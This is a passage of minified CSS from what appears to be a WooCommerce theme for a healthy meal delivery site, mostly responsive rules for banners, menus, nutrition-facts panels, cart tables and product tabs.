0}.footer-social-links-top{display:none}.footer-social-links-bottom{display:block}section.banner.banner-image.health-banner{height:300px}.footer-logo,.download-popup .download-app-text,.big-image figure img,.banner-text .popular-tags,.carousel-container,.top-description>p,.food-image,.pricing-banner .banner-text,.comment-form p.comment-form-author,.comment-form p.comment-form-email,.artilce-info>span,.article-info .article-tags,.social-share>span,.social-share ul,.comment-body figure img,.top.admin figure img,.blog-left-content-full .comment-form p.comment-form-author,.blog-left-content-full .comment-form p.comment-form-email,.blog-left-content-full blockquote,.right-form-block,select.select-program,.download-app-block .left-mobile,.download-app-block .download-app-text,.download-from a img,.testimonials-block .testimonials,.blog-admin,.logo-only-header .logo-block,.select-payment-btns .select-payment-btn,.payment-form form fieldset:last-of-type input[type=submit],.img-text-center p,.testimonial-box-wrap,.blog-single-wrap figure img{width:100%}.about-us-banner.banner-image,.small-image-wrap figure,.big-image figure,.blog-image,.menu-item-wrap figure,.menu-single-banner,.single-program-banner{height:auto}article .social-share.pull-right{float:left}.download-popup .modal-dialog,.newsletter-popup .modal-dialog{width:90%}.featured-menu-slider .bx-wrapper img,.big-buttons-group .btn-x-big{margin:0}h1{font-size:20px;line-height:27px}.wrapper{padding-top:0}.menu-single-banner .bannerwrap{width:100%}.blog-right-sidebar,.select-program-block .left-image-block figure,.right-form-block h3 br,.featured-menu-slider .bx-controls,.right-image,.download-popup .left-mobile{display:none}h2,h3{font-size:18px;line-height:25px}h4{font-size:17px;line-height:24px}.blog-block{padding:30px 0 40px}.featured-menu-carousel{padding-top:25px}.instagram-block .top-text-header h4{margin-bottom:2px}.wrapper>header.green .navbar-default .navbar-nav>li,.navbar-collapse{padding:0}.navbar-collapse{padding-right:15px}.block.select-menu-block{padding-top:30px}h5{font-size:16px;line-height:19px}.comment-form input,.comment-form textarea,.comment-form select{padding:10px}h6{font-size:15px;line-height:18px}.navbar{border:0}.blog-admin .admin{vertical-align:middle}.menu-item-wrap figure img{margin:auto}.home-banner,.menu-single-banner,.pricing-banner{margin-top:0}.blog-block .top-text-header{margin-bottom:12px}.article-tags{margin-top:5px}.blog-left-content-wrap .social-links,.article-tags a:first-child,.social-links ul li:first-child,div.comment,.comment-respond,.blog-left-content-full div.comment,.blog-left-content-full .comment-respond{margin-left:0}.contact-form h2,.blog-admin{text-align:left}.about-us-block article p{padding:0}.member-info,.member-wrap .social-links,.newsletter-popup .modal-body{padding:15px}.top-text,.subscribe-block .top-text,.subscribe-form{width:100%}body{line-height:25px}.block.select-menu-block{padding-bottom:10px}.contact-left-text>p{padding-right:0}.small-image-group{padding-right:15px}f .big-image{padding-left:15px}.navbar-collapse{margin:0}.row .features-item:last-child,main,.menu-listing .menu-item:last-child,.food-listing-group .food-listing-row:last-child,.sidebar-wrap .sidebar-widget:last-child,.comment-header .comment-author,.menu-item-wrap h4,.food-image figure,.feature-item-wrap figure,.featured-menu-slider ul.bxslider1 li:last-child,.team-member-block .top-text-header p,.row .pricing-box:last-child,.row .blog-single:last-child,.featured-menu-block .top-text-header h4,.featured-menu-carousel .top-text-header h4,.popular-tags ul li{margin-bottom:0}p,.food-tab,.pricing-box,.blog-single,.download-app-block .left-mobile,.select-payment-btns,.menu-single-left,.download-app-wrap .contact-block{margin-bottom:20px}.navbar-header{margin:0 0 17px}.about-us-content{padding-bottom:30px}.logo-block,.logo-block figure,.about-us-banner.banner-image,.blog-banner{margin-top:0}.top-text,.contact-left-text .phone,.menu-item,.blog-left-content-wrap article,.sidebar-widget,.how-it-works-block .feature-item-wrap,.text-center.img-text-center{margin-bottom:30px}figure,.top-description h2,.top-description>p,.contact-form h2,.sample-menu-page h3,.team-member-block .top-text-header h4,.member-wrap figure,.team-member-col,.instagram-block .top-text-header,.how-it-works-block .row .col-sm-4:last-child .feature-item-wrap,.left-form h5,.left-form fieldset,.step2 h3,.select-program-btn,.select-payment-btn,.top-description h3.no-sub-text,fieldset,.blog-banner-main .banner-text h1{margin-bottom:10px}.select-program-btn a{padding:8px}.testimonial-wrap .testimonial-box-wrap:first-child{margin-bottom:50px}.home-banner3.home-banner .banner-text h1{margin-bottom:10px}.sample-menu-page h3{font-family:'Novecento Wide Light',sans-serif}h1,h2,h3,h4,h5,h6,.download-app-text h4{margin-bottom:5px}.features-item,.features-item.last-row,.sidebar-widget.popular-posts{margin-bottom:40px}.block,.download-app-block,.choose-plan-page .pricing-block{padding:30px 0}.top-footer,.step3,.step-content .step2{padding:20px 0}.left-form{padding:20px 15px}.logo-block img{margin:0 0 10px;width:190px}.menu-block{width:100%;margin:-42px 0 0}.mean-bar{margin:-8px 0 0}.mean-bar .meanmenu-reveal{margin-right:5px}.nav-right-btn{width:70%;margin:auto;float:none}.logo-block{width:55%;margin-bottom:0;z-index:1000}.wrapper>header{padding:13px 0 0;position:relative}.collapse{transition:none}.navbar-toggle{z-index:1000}.navbar-toggle .icon-bar{width:15px;height:1px;border-radius:0}.navbar-default .navbar-toggle{border-color:#60ba62;border-radius:0;padding:6px;background:transparent;margin:0 15px}.parallax-block-text h2{font-size:18px;margin-bottom:10px}.parallax-block{height:250px;background-size:cover}.subscribe-form input{padding:8px;font-size:11px}.subscribe-form button{padding:8px 5px 9px;font-size:11px}.top-text{margin:0 auto 30px;line-height:24px}footer{position:relative;height:auto}.wrapper>header:first-child{z-index:13}.navbar-header{display:none}.banner-image img{position:relative;left:0;right:0}.footer-logo img{width:210px;float:left}.footer-links-col{text-align:left;margin-bottom:10px;width:50%}.banner-text h1{line-height:27px}.banner-text h1 strong{font-size:20px}.bannerwrap{position:relative}.banner-image{height:200px;position:relative}.banner-image img{width:158%;left:-20%}.banner img{top:-1px}.banner-text{top:35%;background:rgba(255,255,255,0.7);padding:10px}.footer-social-links{width:100%;float:left;border-top:1px solid #ededed;padding-top:17px}.nav-right-btn{background:#60ba62;width:100%;float:left;padding:15px;margin-top:0}.nav-right-btn .btn{border-color:#fff;color:#fff}.nav-right-btn .btn:hover{background:#fff;color:#60ba62}.navbar-default .navbar-nav>li{padding:0;text-align:left;width:100%;float:left}.navbar-default .navbar-nav>li>a{padding:5px 10px}.navbar-default .navbar-nav>li>a:after{content:none}.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li.active>a,.navbar-default .navbar-nav>li.current-menu-item>a{color:#fff;background:#60ba62}.media-partner{padding:20px 0 0}.partner-item,.right-form-block fieldset,.video-text a,.review-info,.pricing-block .top-text-header{margin-bottom:15px}.btn,input[type=submit],button{padding:5px 22px}.big-buttons-group .border-btn-x-big{margin:0 0 15px}.map-block,.map-wrap{height:260px;overflow:hidden}.contact-form .location img,.contact-form .phone img{margin:0 10px 10px 0;top:6px}.sample-menu-banner{height:200px}.home-page header,.pricing-page header{position:relative}.sample-menu-banner figure img{position:relative;left:0;right:0;width:220%}.sample-menu-block .top-description>p{width:100%;margin:0 auto 20px}.select-menu-block select{height:40px;margin-bottom:20px;font-size:15px;padding:7px 15px;width:100%}section.block.select-menu-block{border-top:1px solid #ededed}.nav-tabs>li>a{padding:10px;font-size:12px}.food-listing-row{width:47%;display:inline-block;vertical-align:top;margin-bottom:0;padding-bottom:20px}.food-listing-group .food-listing-row:nth-child(2n){margin-left:12px}.food-image figure{padding-left:12px;height:132px}.food-listing-group .food-listing-row figure:before{width:12px}.food-type{width:100%;margin-right:0}.food-ingredients{font-size:12px;line-height:19px;width:100%;margin:0 0 15px;min-height:38px}.food-category{width:100%;float:none}.food-category .border-btn-small{padding:4px 20px;width:100%;margin-bottom:5px;font-size:10px}.food-listing-row{border-bottom:0}.blog-banner figure img{position:relative;left:0;right:0;top:0;bottom:0}.blog-banner{height:300px}.blog-banner .bannerwrap{height:100%}.blog-banner .bannerwrap figure{height:100%;position:relative}blockquote{font-size:17px;line-height:24px}blockquote:before{width:19px;height:14px}.social-share span,.social-share .social-links{float:left;text-align:left}.artilce-info{float:left;margin-bottom:20px}.top.admin{padding:15px;margin-bottom:20px}.blog-left-content{padding-bottom:0}.sidebar-widget>h6{padding-bottom:10px;margin-bottom:10px}.sidebar-widget ul li{margin-bottom:12px;padding-bottom:12px}.search-section{border-bottom:1px dashed #ededed;margin-bottom:17px}.blog-left-content{padding:0 15px 20px}.sidebar-widget.archives ul li,.sidebar-widget.popular-tags ul li{margin-bottom:5px;padding-bottom:0}.navbar-nav{margin:0;float:left;width:100%;background:#fff}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:transparent}.navbar{min-height:0}.green .navbar-collapse.in,.nav-right-btn{border-top:1px solid #e7e7e7}.wrapper>header.green .navbar-default .navbar-nav>li>a{color:#000}.wrapper>header.green .navbar-default .navbar-nav>li>a:hover{color:#fff}.blog-banner .banner-text h2{color:#000;margin-bottom:5px}.blog-banner .banner-text>span{color:#60ba62}.social-links li i{width:27px;height:27px;border-radius:27px;line-height:29px;font-size:15px}.comment-body figure,.top.admin figure{width:50px;margin:0 5px 0 0;height:50px}.comment .children{padding-left:6%;padding-left:7%;margin:0 0 50px}.comment-body figure{margin:20px 15px 0 0}article.comment-body,.review-info .title span:first-child{margin-bottom:5px}.blog-left-content-full blockquote{padding-left:8.5%}.comment-form-comment textarea{height:130px}.parallax-block-text{top:26%;background:rgba(255,255,255,.5);padding:10px 0 15px}.menu-item-wrap h4 a{font-family:"Novecento Wide Light",sans-serif}.home-banner .banner-text h1{margin-bottom:3px;font-size:20px;line-height:25px}.home-banner .banner-text{width:100%;padding:15px 15px 20px;left:0}.home-banner .banner-text p{font-size:12px;line-height:21px;margin-bottom:10px}.home-banner a.btn{font-size:13px;padding:5px 6.5%}.home-banner{height:auto}.home-banner .bannerwrap figure img{width:100%;position:relative;right:0;left:inherit}.home-banner,.home-banner .bannerwrap figure,.menu-single-banner,.newsletter-inner{position:relative}.home-banner .banner-text{top:initial;bottom:0;z-index:1}.block.select-program-block,.testimonials-block{background-size:cover}.home-banner .bannerwrap figure:before{position:absolute;content:"";width:100%;height:100%;background:rgba(0,0,0,.1);z-index:1}.right-form-block h3{font-size:19px;line-height:28px;margin-bottom:10px}.right-form-block select{height:40px;padding:10px 10px 10px 48px;background-position:96% 53%;font-size:15px;background-size:13px}.select.weight-loss{background:url(images/meter-icon.png) no-repeat 12px;background-size:21px}.select.healthy-lifestyle{background:url(images/heart-icon.png) no-repeat 12px;background-size:23px}.select.specialty-menus{background:url(images/menu-icon.png) no-repeat 12px;background-size:25px}.right-form-block input.btn{padding:10px;font-size:15px}.right-form-block{padding:30px 15px 10px}.download-app-text h1{font-size:20px;line-height:28px;margin-bottom:10px}.download-app-wrap{font-size:14px;line-height:24px;padding-left:0;margin-top:0}.download-from a{width:48%;display:block;float:left}.download-from a:first-child{margin-right:4%}.testimonials h3{font-size:17px;line-height:21px;font-family:"Novecento Wide Light",sans-serif}.testimonials-block .testimonials li p{line-height:19px;font-size:12px;margin-bottom:15px}.testimonials-block{height:390px}.featured-menu-slider .bx-wrapper .bx-viewport{height:360px;overflow:hidden}.video-text a.play-btn img{width:45px}.video-text h2{font-size:12px;line-height:22px}.home-banner2.home-banner .banner-text{right:15px}.home-banner2.home-banner .bannerwrap figure img{right:0}.blog-admin figure{display:inline-block;margin:0 10px 0 0}.blog-post-wrap span.posted-date{margin-bottom:10px;display:block}.blog-post-wrap{padding-bottom:20px;margin-bottom:20px}.logo-block img{margin:0 auto 10px}.woocommerce ul.steps{margin:0}ul.steps li{text-align:left;margin-bottom:10px}ul.steps li a span{width:27px;height:27px;border-radius:27px;line-height:24px;margin-right:3%;font-size:14px}ul.steps li a{font-size:15px}ul.steps{padding:20px 0 10px}.about-us-form fieldset:first-child .col-sm-6{width:50%;float:left;padding:0 8px}.about-us-form fieldset:first-child .row{margin:0 -8px}.radio-btn input[type=radio]{height:52px;padding:22px 30px}.left-form input,.left-form input[type=submit]{font-size:13px}.left-form input,.left-form textarea,.left-form select{padding:10px}.radio-btn span{font-size:14px}.left-form input[type="submit"]{padding:11px 26px}.review-info .title span:last-child,.review-info .title span:last-of-type{font-size:20px;line-height:26px}.big-buttons-group .border-btn-x-big,.big-buttons-group .btn-x-big{font-size:16px;padding:7px 0;width:100%}.payment-method-block{padding:10px 0 0}.select-payment-btn a{padding:0 20px}.payment-form form fieldset{width:100%;margin:0 0 15px}.payment-form label{font-size:14px;margin-bottom:2px}.payment-form fieldset input,.payment-form fieldset tex-area,.payment-form fieldset select{padding:9px}fieldset input,fieldset textarea,fieldset select{font-size:13px}.payment-form select{background-position:97% 54%;background-size:10px}.payment-form form fieldset:nth-of-type(5) input{background-position:97% 48%;background-size:16px}.btn-x-big,.border-btn-x-big{padding:9px;font-size:14px}.menu-single-left article p{font-size:13px;line-height:22px}.ingredients ul li{font-size:15px;line-height:21px;margin-bottom:10px}.facts-wrap h1{font-size:22px;line-height:30px}.menu-single-banner .banner-text{width:92%;padding:10px 15px}.menu-single-banner .banner-text span{font-size:16px;line-height:20px;display:block}.menu-single-banner .bannerwrap img{width:200%}.single-program-banner img{position:relative;left:inherit;right:inherit;max-width:none}.testimonial-wrap{margin:0 -15px}.single-program-banner{margin-top:0}.weight-loss-block ul li{width:auto;padding-left:30px;background-size:20px;margin:0 20px 10px 0}.weight-loss-block h3{font-size:18px;padding-bottom:20px;margin-bottom:20px}.full-width-testimonial .top-text-header p{width:100%;margin:0 auto 60px}.full-width-testimonial{padding:30px 0 40px}.single-program-banner img{width:200%;margin-left:-50%}.pricing-banner .banner-text{background:transparent;position:relative;padding:0}.pricing-banner{background-size:cover}.blog-single-wrap figure{border-radius:0;height:auto;margin-bottom:0}.blog-description{border-radius:0;width:100%;margin-top:0}.close svg{width:22px}.download-popup .download-app-wrap{padding-left:0;margin-top:0}.contact-block form fieldset:first-child{width:100%;margin:0 0 15px}.download-popup .contact-block form fieldset:last-child{width:100%;margin:0}.download-popup .contact-block input,.download-popup .contact-block form fieldset:last-child input[type=submit]{padding:11px;font-size:13px}.download-popup .modal-dialog{margin-top:24%}.modal-content button.close{right:10px;top:5px}.newsletter-popup .modal-body h1{font-size:26px;line-height:36px}fieldset input,fieldset textarea,fieldset select{padding:11px}.newsletter-subscribe-form input[type=submit]{padding:12px;font-size:13px}.newsletter-popup .modal-body h1{font-size:18px;line-height:26px}.newsletter-popup .modal-body h2{width:100%;font-size:16px;line-height:21px}.newsletter-popup .modal-body p{font-size:13px;line-height:19px}.modal-dialog{margin:36% auto}.newsletter-popup .modal-body:before{content:"";background:rgba(255,255,255,0.6);width:100%;height:100%;position:absolute;left:0;top:0;z-index:0}#owl-demo .item img{width:140%}.full-width-video{height:300px}img.video-bg{width:150%}.carousel-feature .carousel-caption p{line-height:18px;font-size:13px}#carousel{height:255px;margin-bottom:20px}#carousel-left img,#carousel-right img{width:10px}#carousel-left,#carousel-right{bottom:10px}.block.pricing-block{padding-top:50px}.logo-block img{transform:none;width:160px;float:left}.pricing-banner{height:auto}.blog-banner-main.blog-banner{height:300px;position:relative}.blog-banner-main .banner-text h1 strong{font-size:18px;line-height:27px}.banner-text .btn-tags-big{margin:0}.btn-tags-big{font-size:10px;padding:3px 16px}.blog-banner-main figure img{width:135%}.left-mobile figure{float:none;text-align:center}.support-tab .nav-tabs>li>a i{margin-bottom:10px}.support-tab .nav-tabs>li.active>a i,.support-tab .nav-tabs>li>a:hover i{background-position:45% -56px}.support-tab .nav-tabs>li>a.doc i,.support-tab .nav-tabs>li>a.delivery i,.support-tab .nav-tabs>li>a.business i,.support-tab .nav-tabs>li>a.tech i{background-size:100%}.support-tab .nav-tabs>li>a{margin-bottom:10px;padding:15px 0}.try-block{margin-bottom:30px;padding:10px}.try-block h3,.try-block .btn{margin:2px 0;display:block}.accordion li .detail{padding:15px}.support-tab .nav-tabs>li>a:after{content:none}.home-version1-page .price-box-wrap{padding-top:35%}.col-sm-3.cat-wrap{width:50%;float:left}.menu-page-banner .banner-text{top:15%}.menu-page-banner .banner-text p{width:100%;font-size:14px}.menu-left-sidebar .search-section input{background-position:98% 7px}.side-cat-list li a:hover{transform:translateX(0px)}.menu-sidebox-wrap h6.title{margin-bottom:15px;padding-bottom:8px}.menu-sidebox-wrap{margin-bottom:15px;width:100%;background:#fafafa;padding:10px}.ingredient-tags li{margin:0 5px 8px 0}.menu-listing-wrap .menu-item-wrap figure{height:250px}.menu-listing-wrap.list-view,.menu-listing-wrap.list-view .menu-item-wrap,.footer-menu div div{padding:0 15px}.tool-bar fieldset select,.tool-bar fieldset select.num{background-position:98% 53%}.tool-bar fieldset,.tool-bar fieldset label,.tool-bar fieldset select,.tool-bar .action-btn-wrap{display:block;width:100%}.tool-bar fieldset + fieldset{margin:10px 0 0}.menu-listing-wrap .menu-item-wrap figure{height:initial}.menu-listing-wrap.gd-view .menu-item-wrap .content{min-height:initial;padding:10px 0 0}.menu-listing-wrap.gd-view .menu-item-wrap .content .bottom{position:initial;transform:translateY(0);opacity:1;height:initial;box-shadow:none;border-bottom:1px solid #ddd}.menu-pop-up figure{min-height:initial}.menu-pop-up figure img{max-width:100%}.menu-pop-up .inner{padding:15px}.menu-pop-up h3,.menu-pop-up span.price{font-size:16px}.menu-pop-up h3 span{font-size:14px;line-height:initial}.menu-pop-up .content{margin-bottom:15px;font-size:14px;line-height:20px}.menu-pop-up .ingredients ul li{font-size:13px;line-height:18px;margin-bottom:5px}.col-xs-12.col-sm-6.ingredients{margin-bottom:15px}.btn.btn-big{font-size:15px;padding:10px 30px}.menu-pop-up .btn{padding:10px}.shopping-cart .wrapper{padding-top:0}.coupon,.cart_totals{margin-bottom:10px}.help-box{margin-bottom:30px;padding-left:3%}input.txtacrescimo{margin:5px auto}.shop_table .product-remove a.remove{margin:10px 5px 0 0;display:block}.help-box .wrap{width:90%;padding:20px;background:rgba(255,255,255,0.7)}.help-box h3{font-size:25px}.help-box .left{padding-top:20px;padding-bottom:20px}.health-page header.green{background:#60ba62}.fun-fact,.fun-fact .box{border:0}.sucess-story .box .left{padding:5% 10%}.how-it-works .top-text{margin-bottom:25px}.how-it-works .col-sm-3:after{content:none}.how-it-works{margin-bottom:20px}form.about-us-form.join-form{padding:0 15px}section.banner.banner-image.health-banner .banner-text{top:15%}.health-banner .banner-text,.health-banner .banner-text h1 strong{color:#848484}ul.sucess-slide li h2{line-height:initial}.change-wrap div{display:block;margin:0 0 10px}.banner-image.deal-page-banner img{width:100%}.deal-page-banner .banner-text{top:10%}.block-wrap{margin-bottom:20px;padding:15px 25px}.block-wrap .col-sm-5{padding:10px;background:rgba(255,255,255,0.7);color:#000}.block-wrap .col-sm-5.right{float:none}.shop_table{margin-bottom:10px}.coupon label{margin:0}.shop_table tr{display:block;border:none;margin-bottom:0}.woocommerce table.shop_table td{border:none}.woocommerce table.shop_table_responsive td{padding:15px 0;font-size:16px}.shop_table thead,.shop_table tbody td .facts-table td:before{display:none}.shop_table .product-quantity,.shop_table td.product-name,.shop_table tbody td{border-bottom:1px solid #ddd;margin-bottom:10px;padding:0 10px 10px 32%;width:100%;position:relative}.shop_table tbody td.product-subtotal{border:0;padding-bottom:0}.shop_table tbody td,.shop_table tbody td:before{display:block;text-align:right}.shop_table tbody td .facts-table td{display:table-cell;text-align:left}.shop_table tbody td .facts-table tr{border:0;display:initial}.shop_table .product-name figure.product-thumb,.shop_table .product-name .prod-disc{display:block}.shop_table .product-name .prod-disc{width:100%}.calories-range{margin-bottom:0}.shop_table td.product-remove:before{top:7px}.shop_table td.product-subtotal:before{top:20px}.shop_table td.product-price:before{top:20px}.video-pop-up .video-wrap .video-text{top:40%}.widget-area .seller-list ul li{float:none}.widget-area .seller-list ul li:after{display:none}.products-area .menu-item-wrap .add_to_cart_button{padding:15px 31px;font-size:14px;text-transform:uppercase}button.navbar-toggle{right:15px}.mean-nav ul li{margin-bottom:0}.mean-nav ul li a.mean-expand{line-height:12px}.mean-nav ul li .sub-menu{position:relative}.woocommerce-cart .help-box .wrap,.woocommerce-checkout .help-box .wrap{width:90%;padding:20px;background:rgba(255,255,255,0.7);width:90%;padding:20px;background:rgba(255,255,255,0.7)}.woocommerce-cart .help-box h3,.woocommerce-checkout .help-box h3{font-size:25px}.woocommerce-cart .help-box .left,.woocommerce-checkout .help-box .left{padding-top:20px;padding-bottom:20px}.nav-cart{padding:0 15px}.cart-btn{margin:0 0 10px;padding:5px 10px;display:block;width:100%;text-align:center}.cart-btn:hover{padding:5px 10px}.woocommerce-cart .shop_table_products tbody tr td:before{display:block;font-weight:700;font-size:16px;margin-left:5px}.woocommerce-cart .shop_table_products tbody td{padding:20px 12px}.woocommerce-cart .shop_table_products .facts-table{max-width:300px}.woocommerce-cart .shop_table_products .facts-table td:before{display:none}.woocommerce-cart .shop_table_products .facts-table{float:right}.woocommerce-cart .shop_table_products .facts-table table{clear:both}.woocommerce-cart .shop_table_products .facts-table table td{display:table-cell;width:100%}.woocommerce-cart .shop_table_products .product-name .prod-disc span{font-size:13px;width:100%;display:block;text-align:right}.woocommerce-cart .shop_table_products .product-name .prod-disc .facts-table table td span{display:inline;width:auto}.woocommerce-cart .shop_table_products .product-name .prod-disc .facts-table td span{text-align:left;float:left;padding:0 10px 0 0;position:relative;top:9px;background-color:#fff;white-space:nowrap}.woocommerce-cart .shop_table_products .product-name .prod-disc .facts-table td + td{text-align:right;width:50px}.woocommerce-cart .shop_table_products .product-name .prod-disc .facts-table td + td span{padding:0 0 0 20px}.woocommerce-cart .cart_totals h2{margin-top:10px;text-align:right}.noofset{margin-top:0}.noscroll .menu{margin-top:-45px}}@media (max-width: 600px){img.video-bg{width:178%}.blog-banner-main figure img{width:166%}.woocommerce-cart .shop_table .coupon .button,.woocommerce-cart .shop_table .coupon .input-text{width:100%!important;margin:10px 0 0}.sample-menu-banner{height:auto;min-height:120px}.sample-menu-banner figure{visibility:hidden}}@media (max-width: 500px){.banner-image img{width:200%}.sample-menu-banner figure img{width:270%}.food-image figure{height:132px}.food-ingredients{margin:0 0 10px;min-height:60px}img.video-bg{width:226%}#carousel-left{left:5%}#carousel-right{right:5%}#carousel{margin-bottom:0}.carousel-caption{bottom:-55px}#carousel-left img,#carousel-right img{width:7px}#carousel-left,#carousel-right{bottom:20px}.blog-banner-main figure img{width:210%}.woocommerce ul.products li.product a.button{padding:12px 16px}}@media (max-width: 470px){.food-image figure{height:120px}.home-banner .bannerwrap figure img{width:120%;right:5%}section.banner.banner-image.health-banner .banner-text{top:5%}.health-banner .banner-text p{width:100%;line-height:initial}}@media (max-width: 440px){.food-image figure{height:107px}.home-banner1.home-banner .banner-text a.btn{font-size:14px;padding:10px;margin:auto;text-align:center}.noofset.home-banner1 #owl-demo .item .banner-text{top:8%}.home-banner1.home-banner #owl-demo .owl-left a.btn,.home-banner1.home-banner #owl-demo .owl-right a.btn,.home-banner1.home-banner #owl-demo .owl-center a.btn{font-size:14px;padding:10px}}@media (max-width: 400px){.home-banner1.home-banner #owl-demo .owl-left .banner-text p,.home-banner1.home-banner #owl-demo .owl-right .banner-text p{font-size:17px;line-height:30px;color:#575757}.home-banner1.home-banner #owl-demo .owl-left .banner-text,.home-banner1.home-banner #owl-demo .owl-right .banner-text{width:410px;right:13%;top:10%}.home-banner1.home-banner #owl-demo .owl-left .banner-text h1,.home-banner1.home-banner #owl-demo .owl-right .banner-text h1{margin-bottom:10px}.home-banner1.home-banner #owl-demo .owl-left .banner-text h1,.home-banner1.home-banner #owl-demo .owl-center .banner-text h1,.home-banner1.home-banner #owl-demo .owl-right .banner-text h1{font-size:14pt;line-height:18pt}.home-banner1.home-banner #owl-demo .owl-left a.btn,.home-banner1.home-banner #owl-demo .owl-right a.btn{font-size:18px;padding:13px 11%}.home-banner1.home-banner #owl-demo .owl-left .banner-text,.home-banner1.home-banner #owl-demo .owl-right .banner-text,.home-banner1.home-banner #owl-demo .owl-center .banner-text{width:83%;margin:auto;left:0;right:0;top:3%}.banner-image img{width:250%}.sample-menu-banner figure img{width:340%}.food-image figure{height:94px}.home-banner .bannerwrap figure img{width:140%;right:30%}.full-width-video{height:230px}#carousel-left,#carousel-right{bottom:36px}.blog-banner-main figure img{width:264%}.home-banner{height:auto}.home-banner .banner-text h1{font-size:24px;line-height:28pt;text-align:center;vertical-align:middle}.home-banner .banner-text p{display:none}.home-banner1.home-banner .banner-text a.btn{font-size:12px!important;padding:10px!important;margin:auto!important;text-align:center;width:auto;display:block}}@media (max-width: 360px){.food-image figure{height:80px}.home-banner .bannerwrap figure img{width:200%;right:60%}.video-wrap video{width:137%}.video-wrap{height:230px}.btn-tags-big{font-size:10px;padding:2px 10px}}.featured-menu-block{padding:0 0 10px}.featured-menu-block .top-text-header{margin-bottom:0}.featured-menu-slider{overflow:hidden;padding-bottom:5px}.featured-menu-block ul{margin:0 -15px}.bxslider1 li{float:left}.bxslider1 .bx-wrapper{left:0;right:0;margin:auto;position:absolute}.featured-menu-slider .bx-wrapper .bx-viewport{overflow:visible}.featured-menu-slider .bx-wrapper figure{margin-bottom:20px;overflow:hidden}.featured-menu-slider h6{font-family:'Novecento Wide Light',sans-serif;margin-bottom:0}.featured-menu-slider a,.featured-menu-slider span{color:#575757}.featured-menu-slider a:hover h6,.featured-menu-slider a:hover span{color:#575757}.featured-menu-slider a:hover{color:#575757}.featured-menu-slider .bx-viewport:before,.featured-menu-slider .bx-viewport:after{content:'';background:rgba(255,255,255,.8);width:50%;height:100%;position:absolute;z-index:1;top:0}.featured-menu-slider .bx-viewport:before{left:-52%;z-index:1;top:0}.featured-menu-slider .bx-viewport:after{right:-52%}.featured-menu-slider li a{border-radius:4px;display:block;-webkit-box-shadow:0 0 12px 1px rgba(212,212,212,.23);-moz-box-shadow:0 0 12px 1px rgba(212,212,212,.23);box-shadow:0 0 12px 1px rgba(212,212,212,.23);text-decoration:none}.featured-menu-slider li a .menu-info{padding:0 28px 20px}.menu-single-block article{line-height:29px;font-size:15px;padding-bottom:30px}.facts-wrap{border:1px solid #000;padding:15px 15px 20px;font-family:'Helvetica';line-height:21px;color:#000;float:left;width:100%;font-size:14px}.facts-wrap p{margin-bottom:0}.facts-wrap h1,.facts-wrap h2,.facts-wrap h3,.facts-wrap h4,.facts-wrap h5,.facts-wrap h6,.facts-wrap a,.facts-wrap p,.facts-wrap strong{font-family:"Novecento Wide Light-Regular",sans-serif;color:#000;margin-top:0}.facts-wrap h1{font-size:52px;line-height:60px;font-weight:600;margin-bottom:5px;font-family:"Novecento Wide Light-Bold",sans-serif}.facts-wrap .title-block{border-bottom:14px solid #000;padding-bottom:10px;margin-bottom:10px;border-top:0;padding-top:0}.facts-wrap .daily-value{font-size:15px;border-top:4px solid #000}.facts-wrap div{width:100%;float:left;padding:5px 0;border-top:1px solid #000}.amount-per-serving{border-top:0;border-bottom:14px solid #000}.amount-per-serving>div:first-child{border-top:0;padding-top:0}.facts-wrap .sub-amount{border-top:0;padding-left:20px}.facts-wrap .parent-amount{padding-bottom:0}.vitamin>div:first-child{border-top:0;padding-top:0}.vitamin>div:last-child{border-bottom:1px solid #000}.facts-wrap .hints{font-size:11px;line-height:18px;letter-spacing:.5px;border-top:0;padding:12px 0}.calorie-table table{table-layout:auto;box-sizing:border-box;display:table;font-size:11px;width:100%;letter-spacing:.5px;border-width:0;border-style:none;margin-bottom:0}.calorie-table table tr td,.calorie-table table tr th{padding:0;border-width:0;border-style:none;line-height:22px}.calorie-table table tr th{font-weight:400;border-bottom:1px solid #000}.facts-wrap .calorie-table{border-top:0}.ingredients h5{font-size:20px;margin:0 0 5px}.ingredients ul{list-style:none;margin:0;line-height:29px}.facts-wrap div.sub-amount{padding-top:0;padding-bottom:0}.page-content footer.entry-footer{height:auto;margin-bottom:25px}.page-content .comments-area{margin-bottom:30px}.transition-none{-moz-transition:all 0 ease-in-out 0!important;-webkit-transition:all 0 ease-in-out 0!important;-ms-transition:all 0 ease-in-out 0!important;-o-transition:all 0 ease-in-out 0!important;transition:all 0 ease-in-out 0!important}.nutrition-fact h6{margin:0 0 20px;text-transform:none}.woocommerce #respond input#submit.loading:after,.woocommerce a.button.loading:after,.woocommerce button.button.loading:after,.woocommerce input.button.loading:after{top:auto}.added_to_cart:hover{color:#60ba62}.video-banner-cont{display:none}.widget_madang_counters_widget,.widget_madang_story_widget{background-color:#ffffff}.wide_section{z-index:10;background-color:#ffffff!important;width:100%}.invisible{visibility:hidden}.narrow{position:relative;max-width:1180px;z-index:10;margin-left:auto;padding-left:5px;padding-right:5px;margin-right:auto}.woocommerce div.product .woocommerce-tabs{margin-bottom:55px}.woocommerce div.product .woocommerce-tabs ul.tabs{margin:0;padding:0;font-size:16px;letter-spacing:.5px;list-style:none;padding:0 0 0 1em;margin:0 0 1.618em;overflow:hidden;position:relative}.woocommerce div.product .woocommerce-tabs ul.tabs li{border:1px solid #d3ced2;background-color:#ebe9eb;display:inline-block;position:relative;z-index:0;border-radius:4px 4px 0 0;margin:0 -5px;padding:0 1em}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:inherit;text-shadow:inherit}.woocommerce div.product .woocommerce-tabs ul.tabs li a{color:#262626;margin-left:-20px;display:inline-block;padding:.5em 0;font-weight:700;color:#515151;text-decoration:none}.woocommerce #content div.product .woocommerce-tabs ul.tabs li,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li,.woocommerce-page div.product .woocommerce-tabs ul.tabs li{display:inline-block}.woocommerce div.product .woocommerce-tabs ul.tabs li{border-radius:0;background-color:#ffffff;margin:0 6px 0 0;font-size:20px;font-weight:bold!important;color:#262626;text-transform:uppercase;border:none}.woocommerce div.product .woocommerce-tabs .panel{padding:25px 30px 20px;margin:0;clear:both;font-size:15px;margin-bottom:20px;background-color:#fff;border:1px solid #e5e5e5;border-radius:0}.woocommerce div.product .woocommerce-tabs .panel .woocommerce-Reviews-title{margin-bottom:0}.woocommerce div.product .woocommerce-tabs 